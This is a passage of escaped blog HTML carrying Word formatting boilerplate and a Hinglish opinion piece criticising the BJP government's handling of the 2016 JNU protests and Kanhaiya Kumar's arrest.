Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/static.dnaindia.com\/sites\/default\/files\/styles\/third\/public\/2016\/02\/16\/426921-pti-jnu-protests-for-kanhaiya-kumar.jpg?itok=9ZZrt_9N\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/static.dnaindia.com\/sites\/default\/files\/styles\/third\/public\/2016\/02\/16\/426921-pti-jnu-protests-for-kanhaiya-kumar.jpg?itok=9ZZrt_9N\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESaari duniya me zulm ke khilaaf phaili hui aag\nbhadakne ke saath hi mere mulk ko bhi chu si gai. Jab maine News channel ON\nkiya to dekha ki Hindustan ke educational institute ke students naare bazi kar\nke apna virodh jata rahe the. Kaisa virodh? Kiske khilaaf virodh?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EJab dhyan diya to pata chala ki ek kattarpanthi\ngroup colleges me apni ideology ko thopne par ada hua tha aur iske liye ek\nplanning ke chalte sarkaari level par kaam kiya ja raha tha. Dekhte hi dekhte\nek saal me kaafi kuch badal gaya. Log jaha dusre mazhab ke sath rehne me koi\npareshani nahi mehsus karte the, ab wahan chehro par shikan dikhai dene lagi\nthi. Yehi mahol colleges aur universities me bhi dikhne laga. Waha par to mamla\nmazhab se bhi aage bad gaya aur sochne par bhi pabandiyan lagne lagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EPune ke Film institute ho ya phir Hyderabad ki\nUniversity… Students ko apni narazgi logo aur media ko batane ke liye apni jaan\ntak deni padi. Kattarwadi group chun chun kar aise logo ko maarne lage jo unke\nkhilaaf bolte the. Is list me Pune ke Dabholkar aur Pansare ka naam sabse upar\nlikha gaya jiske baad Karnataka ke Professor Kalburgi aur Andhra ke Rohith\nVemula jud gae. In shaheedo ka khoon jab bolne laga to desh ke har school aur\ncollege se awaaz aane lagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003ERuling BJP ko itne ilzaam apne upar lagte dar\nlagne laga aur desh virodhi naaro ka ek bahana bana kar Hindustan ki raajdhani Delhi\nme maujood Jawaharlal Nehru University me hamla sa bol diya. Fir kya tha, ab to\njang sidhi shuru ho gai. Students’ aur Hindutva ideology ko represent karte\nBJP, Bajrang Dal, ABVP aur Modi ji ki sarkaar aamne saamne khade nazar aae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIs jang me media ne apna kaam bhalibhati\nnibhaya. Corporates se funding lete media channels, sarkaar ke geet gaate sunai\ndiye. Ekka dukka channels ko chod de to baki sab desh ke bhavishya hone wale\nhonhaar students ko deshdrohi aur aatankwadi tak kehne lage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EJab baat aai ki is pure incidence ko report\nkiya jaae; BJP aur Sangh ke log reporters aur journalist par khule aam hamla\nkarte nazar aae. Delhi police maano sakte me padi hui saara mamla apni aankho\nke saamne hota dekh bhi kuch nahi kar sakti; Upar se order jo nahi the.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAgar hum dhyan de to BJP ki sarkaar aate hi\nmamla ashanshilta ka utha tha jisme ko mazhab ko ladaya ja raha tha. Lekin ab\nyeh ladai dharmo se aage badh kar do ideologies ki ho gai hai. Police ne JNU me\nghus kar Students wing ke leader Kanahiya Kumar ko giraftar kar liya. Jab\nkanahiya ki sunwai Patiyala Court me tai paai to BJP bhakt vakilo ne court\npremises me maujood students par police ke saamne hamla kar diya; aur Police mu\ntakti rehi. Ye haal ek baar nahi balki 17 February ko dusri peshi me bhi hua.\n17 February ko mamle ki sangidgi ko dekhte hue Supreme Court ne Police\ndepartment ko mustaidai baratne ko kaha tha aur Court parisar me limited logo\nko entry ki permission di thi. Lekin court ke orders ki parwah kiya bagair\nsanghi logo ne pehle se zyada utpaat machaya aur journalists tak ko nahi choda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EKya\nyeh wahi Hindustan hai jo saari duniya me apni amn o shanti ki buniyaad par\njana jaata hai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EKya\nise ashanshilta nahi kahege jab apne se dusri fikr rakhne walo ko bardasht tak\nna kiya jaae?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EEducational\ninstitutes me students ko sochne ki aur padhne ki azaadi ki jagah pabandiya aur\nrestrictions laga diye jaae aur aise faculty appoint kiye jaae jo opposite\nideology ko promote karte hai; kya aise se education ka vikas hoga?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAise bahot se sawaal hai jo har Hindustani sarkaar\nse puch raha hai; lekin jawaab ke badle use taane, dande aur dhamkiya mil rahi\nhai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EKuch ais\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei baate bhi hai \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ejinhe uthana zaruri hai:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWe kaun log the jo Anti India naarebaazi kar rahe the? Kya \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eitna bada program \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eorganize karne walo ki khabar Police ko nahi mili? Agar mili thi, to kya \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eise pehle daur me rok\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ene ke liye kya karyawahi ki gai? Aise naaro ko aur ais\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee vicharo k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea sab ne mil kar virodh karna chahiye aur Police aur sarkaar k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eo inhe fauri taur par giraftaar karna chahiye\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn sab ke beech, \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Estudents leader Kanhaiya Kumar ko kis buniyaad par \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Egiraftaar kiya gaya? Kya college me galat activity hogi to leader ko utha liya jaaega? \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIska matlab, agar Modi ji ke Gu\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ejrat CM reh\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ete wahan dange h\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eue to unhe doshi bata kar un par isi tarha karyawahi hone chahiye thi!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIndian court ki garima aur samman ke khilaaf court parisar me hungama karne wale wakilo aur sangh ke karyakartao ke khilaaf bhi sakht se sakht kar\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eyawahi \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ehona 